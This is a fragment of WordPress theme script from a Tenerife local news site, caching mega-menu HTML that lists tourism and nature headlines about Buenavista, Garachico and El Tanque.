block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "449";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "113";
tdBlocksArray.push(block_tdi_13);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\">El \u00faltimo farero de Punta de Teno: Antonio Hurtado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\">Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\">El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\">El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\">Aparece una tintorera de 3 metros en la costa de Las...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" data-type=\"image_tag\" 